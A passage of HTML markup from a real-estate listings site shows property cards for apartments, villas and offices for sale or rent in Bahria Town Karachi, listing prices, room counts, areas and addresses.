	<a target="_self" href="https://bahriatownlistings.com/property/3-bed-room-flat-2132-sqft-on-installments-in-precinct-1-bahria-town-karachi/" role="link">3-Bed room Flat 2132 Sqft on Installments in precinct 1, Bahria town karachi</a>
</h2><!-- item-title -->									<address class="item-address mb-2"><i class="houzez-icon icon-pin me-1" aria-hidden="true"></i><span>Precinct 1, گڈاپ ٹاؤن, ضلع ملیر, کراچی ڈویژن, سندھ, پاکستان</span></address>				
									<ul class="item-amenities d-flex flex-wrap align-items-center gap-2 mb-2 item-amenities-with-icons" role="list">
	<li class="h-beds d-flex align-items-center me-1"><i class="houzez-icon icon-hotel-double-bed-1 me-2"></i><span class="item-amenities-text">Beds:</span> <span class="hz-figure">3</span></li><li class="h-baths d-flex align-items-center me-1"><i class="houzez-icon icon-bathroom-shower-1 me-2"></i><span class="item-amenities-text">Baths:</span> <span class="hz-figure">3</span></li><li class="h-area d-flex align-items-center me-1"><i class="houzez-icon icon-ruler-triangle me-2"></i><span class="hz-figure me-1">2132</span> <span class="hz-figure area_postfix">sqft</span></li><li class="h-type d-flex w-100" role="listitem"><span>3 Bed Apartments, Apartment</span></li></ul>								</div>
							</div>
						</div>
					</div>

				
					<div class="item-listing-wrap item-wrap-v1" role="article">
						<div class="item-wrap item-wrap-no-frame">
							<div class="d-flex flex-column align-items-center">
								<div class="item-header">
									<ul class="item-price-wrap d-flex flex-column gap-2" role="list">
	<li class="item-price"><span class="price">Rs 18,761,600</span><span class="price-postfix"></span></li></ul>									<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target="_self" href="https://bahriatownlistings.com/property/three-bed-apartment-on-installment-in-precinct-1-bahria-town-karachi/" class="listing-featured-thumb hover-effect image-wrap" role="link">
			<img loading="lazy" width="584" height="438" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20584%20438%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://bahriatownlistings.com/wp-content/uploads/2025/03/Citi-Residencia-in-Bahria-Town-Karachi-584x438.webp" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://bahriatownlistings.com/wp-content/uploads/2025/03/Citi-Residencia-in-Bahria-Town-Karachi-584x438.webp 584w, https://bahriatownlistings.com/wp-content/uploads/2025/03/Citi-Residencia-in-Bahria-Town-Karachi-592x444.webp 592w, https://bahriatownlistings.com/wp-content/uploads/2025/03/Citi-Residencia-in-Bahria-Town-Karachi-120x90.webp 120w" sizes="(max-width: 584px) 100vw, 584px" />		</a><!-- hover-effect -->
	</div>
</div>								</div>
								<div class="item-body flex-grow-1 w-100" role="contentinfo">
									<h2 class="item-title mb-2 ">
	<a target="_self" href="https://bahriatownlistings.com/property/three-bed-apartment-on-installment-in-precinct-1-bahria-town-karachi/" role="link">Three Bed Apartment on installment in Precinct 1, Bahria Town Karachi</a>
</h2><!-- item-title -->									<address class="item-address mb-2"><i class="houzez-icon icon-pin me-1" aria-hidden="true"></i><span>Precinct 1, Bahria Town Karachi</span></address>				
									<ul class="item-amenities d-flex flex-wrap align-items-center gap-2 mb-2 item-amenities-with-icons" role="list">
	<li class="h-beds d-flex align-items-center me-1"><i class="houzez-icon icon-hotel-double-bed-1 me-2"></i><span class="item-amenities-text">Beds:</span> <span class="hz-figure">3</span></li><li class="h-baths d-flex align-items-center me-1"><i class="houzez-icon icon-bathroom-shower-1 me-2"></i><span class="item-amenities-text">Baths:</span> <span class="hz-figure">3</span></li><li class="h-area d-flex align-items-center me-1"><i class="houzez-icon icon-ruler-triangle me-2"></i><span class="hz-figure me-1">2132</span> <span class="hz-figure area_postfix">sqft</span></li><li class="h-type d-flex w-100" role="listitem"><span>3 Bed Apartments, Apartment</span></li></ul>								</div>
							</div>
						</div>
					</div>

				
					<div class="item-listing-wrap item-wrap-v1" role="article">
						<div class="item-wrap item-wrap-no-frame">
							<div class="d-flex flex-column align-items-center">
								<div class="item-header">
									<ul class="item-price-wrap d-flex flex-column gap-2" role="list">
	<li class="item-price"><span class="price">Rs 5,170,000</span><span class="price-postfix"></span></li></ul>									<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target="_self" href="https://bahriatownlistings.com/property/1-bed-apartment-on-installments-in-liberty-commercial-bahria-town-karachi/" class="listing-featured-thumb hover-effect image-wrap" role="link">
			<img loading="lazy" width="584" height="438" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20584%20438%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://bahriatownlistings.com/wp-content/uploads/2025/03/Theme-Icon-Apartments-Floor-Plan-584x438.webp" class="houzez-lazyload img-fluid wp-post-image" alt="Theme Icon Apartments Floor Plan" decoding="async" srcset="" data-srcset="https://bahriatownlistings.com/wp-content/uploads/2025/03/Theme-Icon-Apartments-Floor-Plan-584x438.webp 584w, https://bahriatownlistings.com/wp-content/uploads/2025/03/Theme-Icon-Apartments-Floor-Plan-592x444.webp 592w, https://bahriatownlistings.com/wp-content/uploads/2025/03/Theme-Icon-Apartments-Floor-Plan-120x90.webp 120w" sizes="(max-width: 584px) 100vw, 584px" />		</a><!-- hover-effect -->
	</div>
</div>								</div>
								<div class="item-body flex-grow-1 w-100" role="contentinfo">
									<h2 class="item-title mb-2 ">
	<a target="_self" href="https://bahriatownlistings.com/property/1-bed-apartment-on-installments-in-liberty-commercial-bahria-town-karachi/" role="link">1-Bed Apartment on Installments in Liberty Commercial, Bahria Town Karachi</a>
</h2><!-- item-title -->									<address class="item-address mb-2"><i class="houzez-icon icon-pin me-1" aria-hidden="true"></i><span>Theme Park Icon, جناح ایونیو, گڈاپ ٹاؤن, ضلع ملیر, کراچی ڈویژن, سندھ, 74200, پاکستان</span></address>				
									<ul class="item-amenities d-flex flex-wrap align-items-center gap-2 mb-2 item-amenities-with-icons" role="list">
	<li class="h-beds d-flex align-items-center me-1"><i class="houzez-icon icon-hotel-double-bed-1 me-2"></i><span class="item-amenities-text">Bed:</span> <span class="hz-figure">1</span></li><li class="h-baths d-flex align-items-center me-1"><i class="houzez-icon icon-bathroom-shower-1 me-2"></i><span class="item-amenities-text">Bath:</span> <span class="hz-figure">1</span></li><li class="h-area d-flex align-items-center me-1"><i class="houzez-icon icon-ruler-triangle me-2"></i><span class="hz-figure me-1">470</span> <span class="hz-figure area_postfix">sqft</span></li><li class="h-type d-flex w-100" role="listitem"><span>1 Bed Apartments, Apartment</span></li></ul>								</div>
							</div>
						</div>
					</div>

				
					<div class="item-listing-wrap item-wrap-v1" role="article">
						<div class="item-wrap item-wrap-no-frame">
							<div class="d-flex flex-column align-items-center">
								<div class="item-header">
									<ul class="item-price-wrap d-flex flex-column gap-2" role="list">
	<li class="item-price"><span class="price">Rs 19,500,000</span><span class="price-postfix"></span></li></ul>									<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target="_self" href="https://bahriatownlistings.com/property/villa-available-on-installments-125-yards-on-road-3-in-precinct-15-bahria-town-karachi/" class="listing-featured-thumb hover-effect image-wrap" role="link">
			<img loading="lazy" width="584" height="438" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20584%20438%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://bahriatownlistings.com/wp-content/uploads/2025/03/BTK-Smart-Village-Bedroom-584x438.webp" class="houzez-lazyload img-fluid wp-post-image" alt="BTK Smart Village Bedroom" decoding="async" srcset="" data-srcset="https://bahriatownlistings.com/wp-content/uploads/2025/03/BTK-Smart-Village-Bedroom-584x438.webp 584w, https://bahriatownlistings.com/wp-content/uploads/2025/03/BTK-Smart-Village-Bedroom-592x444.webp 592w, https://bahriatownlistings.com/wp-content/uploads/2025/03/BTK-Smart-Village-Bedroom-120x90.webp 120w" sizes="(max-width: 584px) 100vw, 584px" />		</a><!-- hover-effect -->
	</div>
</div>								</div>
								<div class="item-body flex-grow-1 w-100" role="contentinfo">
									<h2 class="item-title mb-2 ">
	<a target="_self" href="https://bahriatownlistings.com/property/villa-available-on-installments-125-yards-on-road-3-in-precinct-15-bahria-town-karachi/" role="link">Villa available on installments 125 yards on Road 3 in Precinct 15 Bahria Town Karachi</a>
</h2><!-- item-title -->									<address class="item-address mb-2"><i class="houzez-icon icon-pin me-1" aria-hidden="true"></i><span>Precinct 15, گڈاپ ٹاؤن, ضلع ملیر, کراچی ڈویژن, سندھ, پاکستان</span></address>				
									<ul class="item-amenities d-flex flex-wrap align-items-center gap-2 mb-2 item-amenities-with-icons" role="list">
	<li class="h-beds d-flex align-items-center me-1"><i class="houzez-icon icon-hotel-double-bed-1 me-2"></i><span class="item-amenities-text">Beds:</span> <span class="hz-figure">3</span></li><li class="h-baths d-flex align-items-center me-1"><i class="houzez-icon icon-bathroom-shower-1 me-2"></i><span class="item-amenities-text">Bath:</span> <span class="hz-figure">1</span></li><li class="h-cars d-flex align-items-center me-1"><i class="houzez-icon icon-car-1 me-2"></i><span class="item-amenities-text">Garage:</span> <span class="hz-figure">1</span></li><li class="h-area d-flex align-items-center me-1"><i class="houzez-icon icon-ruler-triangle me-2"></i><span class="hz-figure me-1">1125</span> <span class="hz-figure area_postfix">sqft</span></li><li class="h-type d-flex w-100" role="listitem"><span>Houses, Sq.Yds 125</span></li></ul>								</div>
							</div>
						</div>
					</div>

				
					<div class="item-listing-wrap item-wrap-v1" role="article">
						<div class="item-wrap item-wrap-no-frame">
							<div class="d-flex flex-column align-items-center">
								<div class="item-header">
									<ul class="item-price-wrap d-flex flex-column gap-2" role="list">
	<li class="item-price"><span class="price">Rs 19,500,000</span><span class="price-postfix"></span></li></ul>									<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target="_self" href="https://bahriatownlistings.com/property/125-yard-mosque-facing-villa-on-installments-in-precinct-15-bahria-town-karachi/" class="listing-featured-thumb hover-effect image-wrap" role="link">
			<img loading="lazy" width="584" height="438" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20584%20438%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://bahriatownlistings.com/wp-content/uploads/2025/03/BTK-Smart-Village-in-Precinct-15-584x438.webp" class="houzez-lazyload img-fluid wp-post-image" alt="BTK Smart Village in Precinct 15" decoding="async" srcset="" data-srcset="https://bahriatownlistings.com/wp-content/uploads/2025/03/BTK-Smart-Village-in-Precinct-15-584x438.webp 584w, https://bahriatownlistings.com/wp-content/uploads/2025/03/BTK-Smart-Village-in-Precinct-15-592x444.webp 592w, https://bahriatownlistings.com/wp-content/uploads/2025/03/BTK-Smart-Village-in-Precinct-15-120x90.webp 120w" sizes="(max-width: 584px) 100vw, 584px" />		</a><!-- hover-effect -->
	</div>
</div>								</div>
								<div class="item-body flex-grow-1 w-100" role="contentinfo">
									<h2 class="item-title mb-2 ">
	<a target="_self" href="https://bahriatownlistings.com/property/125-yard-mosque-facing-villa-on-installments-in-precinct-15-bahria-town-karachi/" role="link">125 Yard Mosque-Facing Villa on Installments in Precinct 15, Bahria Town Karachi</a>
</h2><!-- item-title -->									<address class="item-address mb-2"><i class="houzez-icon icon-pin me-1" aria-hidden="true"></i><span>Precinct 15, گڈاپ ٹاؤن, ضلع ملیر, کراچی ڈویژن, سندھ, پاکستان</span></address>				
									<ul class="item-amenities d-flex flex-wrap align-items-center gap-2 mb-2 item-amenities-with-icons" role="list">
	<li class="h-beds d-flex align-items-center me-1"><i class="houzez-icon icon-hotel-double-bed-1 me-2"></i><span class="item-amenities-text">Beds:</span> <span class="hz-figure">3</span></li><li class="h-baths d-flex align-items-center me-1"><i class="houzez-icon icon-bathroom-shower-1 me-2"></i><span class="item-amenities-text">Baths:</span> <span class="hz-figure">3</span></li><li class="h-cars d-flex align-items-center me-1"><i class="houzez-icon icon-car-1 me-2"></i><span class="item-amenities-text">Garage:</span> <span class="hz-figure">1</span></li><li class="h-area d-flex align-items-center me-1"><i class="houzez-icon icon-ruler-triangle me-2"></i><span class="hz-figure me-1">1125</span> <span class="hz-figure area_postfix">sqft</span></li><li class="h-type d-flex w-100" role="listitem"><span>Houses, Sq.Yds 125</span></li></ul>								</div>
							</div>
						</div>
					</div>

				
					<div class="item-listing-wrap item-wrap-v1" role="article">
						<div class="item-wrap item-wrap-no-frame">
							<div class="d-flex flex-column align-items-center">
								<div class="item-header">
									<ul class="item-price-wrap d-flex flex-column gap-2" role="list">
	<li class="item-price"><span class="price">Rs 5,170,000</span><span class="price-postfix"></span></li></ul>									<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target="_self" href="https://bahriatownlistings.com/property/470-sqft-1-bedroom-apartment-on-installments-in-liberty-commercial-bahria-town-karachi/" class="listing-featured-thumb hover-effect image-wrap" role="link">
			<img loading="lazy" width="584" height="438" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20584%20438%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://bahriatownlistings.com/wp-content/uploads/2025/03/470-sqft-01-Bed-Apartment-In-Bahria-Town-Karachi-584x438.webp" class="houzez-lazyload img-fluid wp-post-image" alt="470 sqft 01 Bed Apartment In Bahria Town Karachi" decoding="async" srcset="" data-srcset="https://bahriatownlistings.com/wp-content/uploads/2025/03/470-sqft-01-Bed-Apartment-In-Bahria-Town-Karachi-584x438.webp 584w, https://bahriatownlistings.com/wp-content/uploads/2025/03/470-sqft-01-Bed-Apartment-In-Bahria-Town-Karachi-592x444.webp 592w, https://bahriatownlistings.com/wp-content/uploads/2025/03/470-sqft-01-Bed-Apartment-In-Bahria-Town-Karachi-120x90.webp 120w" sizes="(max-width: 584px) 100vw, 584px" />		</a><!-- hover-effect -->
	</div>
</div>								</div>
								<div class="item-body flex-grow-1 w-100" role="contentinfo">
									<h2 class="item-title mb-2 ">
	<a target="_self" href="https://bahriatownlistings.com/property/470-sqft-1-bedroom-apartment-on-installments-in-liberty-commercial-bahria-town-karachi/" role="link">470 Sqft 1-Bedroom Apartment on Installments in Liberty Commercial, Bahria Town Karachi</a>
</h2><!-- item-title -->									<address class="item-address mb-2"><i class="houzez-icon icon-pin me-1" aria-hidden="true"></i><span>Liberty Commercial Bahria Town Karachi</span></address>				
									<ul class="item-amenities d-flex flex-wrap align-items-center gap-2 mb-2 item-amenities-with-icons" role="list">
	<li class="h-beds d-flex align-items-center me-1"><i class="houzez-icon icon-hotel-double-bed-1 me-2"></i><span class="item-amenities-text">Bed:</span> <span class="hz-figure">1</span></li><li class="h-baths d-flex align-items-center me-1"><i class="houzez-icon icon-bathroom-shower-1 me-2"></i><span class="item-amenities-text">Bath:</span> <span class="hz-figure">1</span></li><li class="h-area d-flex align-items-center me-1"><i class="houzez-icon icon-ruler-triangle me-2"></i><span class="hz-figure me-1">470</span> <span class="hz-figure area_postfix">sqft</span></li><li class="h-type d-flex w-100" role="listitem"><span>1 Bed Apartments, Apartment</span></li></ul>								</div>
							</div>
						</div>
					</div>

				
					<div class="item-listing-wrap item-wrap-v1" role="article">
						<div class="item-wrap item-wrap-no-frame">
							<div class="d-flex flex-column align-items-center">
								<div class="item-header">
									<ul class="item-price-wrap d-flex flex-column gap-2" role="list">
	<li class="item-price"><span class="price">Rs 5,170,000</span><span class="price-postfix"></span></li></ul>									<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target="_self" href="https://bahriatownlistings.com/property/exclusive-1-bed-apartment-on-installments-in-liberty-commercial-bahria-town-karachi/" class="listing-featured-thumb hover-effect image-wrap" role="link">
			<img loading="lazy" width="584" height="438" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20584%20438%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://bahriatownlistings.com/wp-content/uploads/2025/03/Theme-Icon-Bahria-Town-Karachi-584x438.webp" class="houzez-lazyload img-fluid wp-post-image" alt="Theme Icon Bahria Town Karachi" decoding="async" srcset="" data-srcset="https://bahriatownlistings.com/wp-content/uploads/2025/03/Theme-Icon-Bahria-Town-Karachi-584x438.webp 584w, https://bahriatownlistings.com/wp-content/uploads/2025/03/Theme-Icon-Bahria-Town-Karachi-592x444.webp 592w, https://bahriatownlistings.com/wp-content/uploads/2025/03/Theme-Icon-Bahria-Town-Karachi-120x90.webp 120w" sizes="(max-width: 584px) 100vw, 584px" />		</a><!-- hover-effect -->
	</div>
</div>								</div>
								<div class="item-body flex-grow-1 w-100" role="contentinfo">
									<h2 class="item-title mb-2 ">
	<a target="_self" href="https://bahriatownlistings.com/property/exclusive-1-bed-apartment-on-installments-in-liberty-commercial-bahria-town-karachi/" role="link">Exclusive 1-Bed Apartment on Installments in Liberty Commercial, Bahria Town Karachi</a>
</h2><!-- item-title -->									<address class="item-address mb-2"><i class="houzez-icon icon-pin me-1" aria-hidden="true"></i><span>Liberty Commercial Bahria Town Karachi</span></address>				
									<ul class="item-amenities d-flex flex-wrap align-items-center gap-2 mb-2 item-amenities-with-icons" role="list">
	<li class="h-beds d-flex align-items-center me-1"><i class="houzez-icon icon-hotel-double-bed-1 me-2"></i><span class="item-amenities-text">Bed:</span> <span class="hz-figure">1</span></li><li class="h-baths d-flex align-items-center me-1"><i class="houzez-icon icon-bathroom-shower-1 me-2"></i><span class="item-amenities-text">Bath:</span> <span class="hz-figure">1</span></li><li class="h-area d-flex align-items-center me-1"><i class="houzez-icon icon-ruler-triangle me-2"></i><span class="hz-figure me-1">470</span> <span class="hz-figure area_postfix">sqft</span></li><li class="h-type d-flex w-100" role="listitem"><span>1 Bed Apartments, Apartment</span></li></ul>								</div>
							</div>
						</div>
					</div>

				
					<div class="item-listing-wrap item-wrap-v1" role="article">
						<div class="item-wrap item-wrap-no-frame">
							<div class="d-flex flex-column align-items-center">
								<div class="item-header">
									<ul class="item-price-wrap d-flex flex-column gap-2" role="list">
	<li class="item-price"><span class="price">Rs 19,500,000</span><span class="price-postfix"></span></li></ul>									<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target="_self" href="https://bahriatownlistings.com/property/125-yards-villa-on-installment-in-precinct-15-bahria-town-karachi/" class="listing-featured-thumb hover-effect image-wrap" role="link">
			<img loading="lazy" width="584" height="438" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20584%20438%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://bahriatownlistings.com/wp-content/uploads/2025/03/125-Sqyd-Villas-in-BTK-Smart-Village-584x438.webp" class="houzez-lazyload img-fluid wp-post-image" alt="125 Sqyd Villas in BTK Smart Village" decoding="async" srcset="" data-srcset="https://bahriatownlistings.com/wp-content/uploads/2025/03/125-Sqyd-Villas-in-BTK-Smart-Village-584x438.webp 584w, https://bahriatownlistings.com/wp-content/uploads/2025/03/125-Sqyd-Villas-in-BTK-Smart-Village-592x444.webp 592w, https://bahriatownlistings.com/wp-content/uploads/2025/03/125-Sqyd-Villas-in-BTK-Smart-Village-120x90.webp 120w" sizes="(max-width: 584px) 100vw, 584px" />		</a><!-- hover-effect -->
	</div>
</div>								</div>
								<div class="item-body flex-grow-1 w-100" role="contentinfo">
									<h2 class="item-title mb-2 ">
	<a target="_self" href="https://bahriatownlistings.com/property/125-yards-villa-on-installment-in-precinct-15-bahria-town-karachi/" role="link">125 yards Villa on Installment in Precinct 15, Bahria Town Karachi</a>
</h2><!-- item-title -->									<address class="item-address mb-2"><i class="houzez-icon icon-pin me-1" aria-hidden="true"></i><span>Precinct 15, گڈاپ ٹاؤن, ضلع ملیر, کراچی ڈویژن, سندھ, پاکستان</span></address>				
									<ul class="item-amenities d-flex flex-wrap align-items-center gap-2 mb-2 item-amenities-with-icons" role="list">
	<li class="h-beds d-flex align-items-center me-1"><i class="houzez-icon icon-hotel-double-bed-1 me-2"></i><span class="item-amenities-text">Beds:</span> <span class="hz-figure">3</span></li><li class="h-baths d-flex align-items-center me-1"><i class="houzez-icon icon-bathroom-shower-1 me-2"></i><span class="item-amenities-text">Baths:</span> <span class="hz-figure">3</span></li><li class="h-cars d-flex align-items-center me-1"><i class="houzez-icon icon-car-1 me-2"></i><span class="item-amenities-text">Garage:</span> <span class="hz-figure">1</span></li><li class="h-area d-flex align-items-center me-1"><i class="houzez-icon icon-ruler-triangle me-2"></i><span class="hz-figure me-1">1125</span> <span class="hz-figure area_postfix">sqft</span></li><li class="h-type d-flex w-100" role="listitem"><span>Houses, Sq.Yds 125</span></li></ul>								</div>
							</div>
						</div>
					</div>

				
					<div class="item-listing-wrap item-wrap-v1" role="article">
						<div class="item-wrap item-wrap-no-frame">
							<div class="d-flex flex-column align-items-center">
								<div class="item-header">
									<ul class="item-price-wrap d-flex flex-column gap-2" role="list">
	<li class="item-price"><span class="price">Rs 19,500,000</span><span class="price-postfix"></span></li></ul>									<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target="_self" href="https://bahriatownlistings.com/property/mosque-facing-125-yards-villa-on-installments-in-bahria-town-karachi/" class="listing-featured-thumb hover-effect image-wrap" role="link">
			<img loading="lazy" width="584" height="438" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20584%20438%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://bahriatownlistings.com/wp-content/uploads/2025/03/BTK-Smart-Village-3D-model-584x438.webp" class="houzez-lazyload img-fluid wp-post-image" alt="BTK Smart Village 3D model" decoding="async" srcset="" data-srcset="https://bahriatownlistings.com/wp-content/uploads/2025/03/BTK-Smart-Village-3D-model-584x438.webp 584w, https://bahriatownlistings.com/wp-content/uploads/2025/03/BTK-Smart-Village-3D-model-592x444.webp 592w, https://bahriatownlistings.com/wp-content/uploads/2025/03/BTK-Smart-Village-3D-model-120x90.webp 120w" sizes="(max-width: 584px) 100vw, 584px" />		</a><!-- hover-effect -->
	</div>
</div>								</div>
								<div class="item-body flex-grow-1 w-100" role="contentinfo">
									<h2 class="item-title mb-2 ">
	<a target="_self" href="https://bahriatownlistings.com/property/mosque-facing-125-yards-villa-on-installments-in-bahria-town-karachi/" role="link">Mosque Facing 125-Yards Villa on installments in Bahria Town Karachi</a>
</h2><!-- item-title -->									<address class="item-address mb-2"><i class="houzez-icon icon-pin me-1" aria-hidden="true"></i><span>Precinct 15, گڈاپ ٹاؤن, ضلع ملیر, کراچی ڈویژن, سندھ, پاکستان</span></address>				
									<ul class="item-amenities d-flex flex-wrap align-items-center gap-2 mb-2 item-amenities-with-icons" role="list">
	<li class="h-beds d-flex align-items-center me-1"><i class="houzez-icon icon-hotel-double-bed-1 me-2"></i><span class="item-amenities-text">Beds:</span> <span class="hz-figure">3</span></li><li class="h-baths d-flex align-items-center me-1"><i class="houzez-icon icon-bathroom-shower-1 me-2"></i><span class="item-amenities-text">Baths:</span> <span class="hz-figure">3</span></li><li class="h-cars d-flex align-items-center me-1"><i class="houzez-icon icon-car-1 me-2"></i><span class="item-amenities-text">Garage:</span> <span class="hz-figure">1</span></li><li class="h-area d-flex align-items-center me-1"><i class="houzez-icon icon-ruler-triangle me-2"></i><span class="hz-figure me-1">1125</span> <span class="hz-figure area_postfix">sqft</span></li><li class="h-type d-flex w-100" role="listitem"><span>Houses, Sq.Yds 125</span></li></ul>								</div>
							</div>
						</div>
					</div>

				
					<div class="item-listing-wrap item-wrap-v1" role="article">
						<div class="item-wrap item-wrap-no-frame">
							<div class="d-flex flex-column align-items-center">
								<div class="item-header">
									<ul class="item-price-wrap d-flex flex-column gap-2" role="list">
	<li class="item-price"><span class="price">Rs 2,340,000</span><span class="price-postfix"></span></li></ul>									<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target="_self" href="https://bahriatownlistings.com/property/theme-park-studio-apartment-available-for-sale-in-bahria-town-karachi/" class="listing-featured-thumb hover-effect image-wrap" role="link">
			<img loading="lazy" width="584" height="438" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20584%20438%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://bahriatownlistings.com/wp-content/uploads/2025/02/Theme-Icon-Bahria-Town-Karachi-e1739783334104-584x438.webp" class="houzez-lazyload img-fluid wp-post-image" alt="Theme Icon Bahria Town Karachi" decoding="async" srcset="" data-srcset="https://bahriatownlistings.com/wp-content/uploads/2025/02/Theme-Icon-Bahria-Town-Karachi-e1739783334104-584x438.webp 584w, https://bahriatownlistings.com/wp-content/uploads/2025/02/Theme-Icon-Bahria-Town-Karachi-e1739783334104-592x444.webp 592w, https://bahriatownlistings.com/wp-content/uploads/2025/02/Theme-Icon-Bahria-Town-Karachi-e1739783334104-120x90.webp 120w" sizes="(max-width: 584px) 100vw, 584px" />		</a><!-- hover-effect -->
	</div>
</div>								</div>
								<div class="item-body flex-grow-1 w-100" role="contentinfo">
									<h2 class="item-title mb-2 ">
	<a target="_self" href="https://bahriatownlistings.com/property/theme-park-studio-apartment-available-for-sale-in-bahria-town-karachi/" role="link">Theme Park Studio Apartment Available For Sale in Bahria Town Karachi</a>
</h2><!-- item-title -->									<address class="item-address mb-2"><i class="houzez-icon icon-pin me-1" aria-hidden="true"></i><span>Liberty Commercial Bahria Town Karachi</span></address>				
									<ul class="item-amenities d-flex flex-wrap align-items-center gap-2 mb-2 item-amenities-with-icons" role="list">
	<li class="h-beds d-flex align-items-center me-1"><i class="houzez-icon icon-hotel-double-bed-1 me-2"></i><span class="item-amenities-text">Bed:</span> <span class="hz-figure">1</span></li><li class="h-baths d-flex align-items-center me-1"><i class="houzez-icon icon-bathroom-shower-1 me-2"></i><span class="item-amenities-text">Bath:</span> <span class="hz-figure">1</span></li><li class="h-area d-flex align-items-center me-1"><i class="houzez-icon icon-ruler-triangle me-2"></i><span class="hz-figure me-1">260</span> <span class="hz-figure area_postfix">sqft</span></li><li class="h-type d-flex w-100" role="listitem"><span>Apartment</span></li></ul>								</div>
							</div>
						</div>
					</div>

				
					<div class="item-listing-wrap item-wrap-v1" role="article">
						<div class="item-wrap item-wrap-no-frame">
							<div class="d-flex flex-column align-items-center">
								<div class="item-header">
									<ul class="item-price-wrap d-flex flex-column gap-2" role="list">
	<li class="item-price"><span class="price">Rs 40,000</span><span class="price-postfix"></span></li></ul>									<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target="_self" href="https://bahriatownlistings.com/property/premium-5th-floor-office-for-rent-in-midway-a-commercial-bahria-town-karachi/" class="listing-featured-thumb hover-effect image-wrap" role="link">
			<img loading="lazy" width="584" height="438" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20584%20438%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://bahriatownlistings.com/wp-content/uploads/2025/02/Office-For-Rent-584x438.webp" class="houzez-lazyload img-fluid wp-post-image" alt="Midway Commercial A Office For Rent" decoding="async" srcset="" data-srcset="https://bahriatownlistings.com/wp-content/uploads/2025/02/Office-For-Rent-584x438.webp 584w, https://bahriatownlistings.com/wp-content/uploads/2025/02/Office-For-Rent-592x444.webp 592w, https://bahriatownlistings.com/wp-content/uploads/2025/02/Office-For-Rent-120x90.webp 120w" sizes="(max-width: 584px) 100vw, 584px" />		</a><!-- hover-effect -->
	</div>
</div>								</div>
								<div class="item-body flex-grow-1 w-100" role="contentinfo">
									<h2 class="item-title mb-2 ">
	<a target="_self" href="https://bahriatownlistings.com/property/premium-5th-floor-office-for-rent-in-midway-a-commercial-bahria-town-karachi/" role="link">Premium 5th-Floor Office for Rent in Midway A Commercial, Bahria Town Karachi</a>
</h2><!-- item-title -->									<address class="item-address mb-2"><i class="houzez-icon icon-pin me-1" aria-hidden="true"></i><span>Bahria Town Midway Commercial, گڈاپ ٹاؤن, ضلع ملیر, کراچی ڈویژن, Karāchi District, سندھ, پاکستان</span></address>				
									<ul class="item-amenities d-flex flex-wrap align-items-center gap-2 mb-2 item-amenities-with-icons" role="list">
	<li class="h-area d-flex align-items-center me-1"><i class="houzez-icon icon-ruler-triangle me-2"></i><span class="hz-figure me-1">650</span> <span class="hz-figure area_postfix">sqft</span></li><li class="h-type d-flex w-100" role="listitem"><span>Offices</span></li></ul>								</div>
							</div>
						</div>
					</div>

				
					<div class="item-listing-wrap item-wrap-v1" role="article">
						<div class="item-wrap item-wrap-no-frame">
							<div class="d-flex flex-column align-items-center">
								<div class="item-header">
									<ul class="item-price-wrap d-flex flex-column gap-2" role="list">
	<li class="item-price"><span class="price">Rs 8,000,000</span><span class="price-postfix"></span></li></ul>									<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target="_self" href="https://bahriatownlistings.com/property/exclusive-office-for-sale-in-midway-a-commercial-bahria-town-karachi/" class="listing-featured-thumb hover-effect image-wrap" role="link">
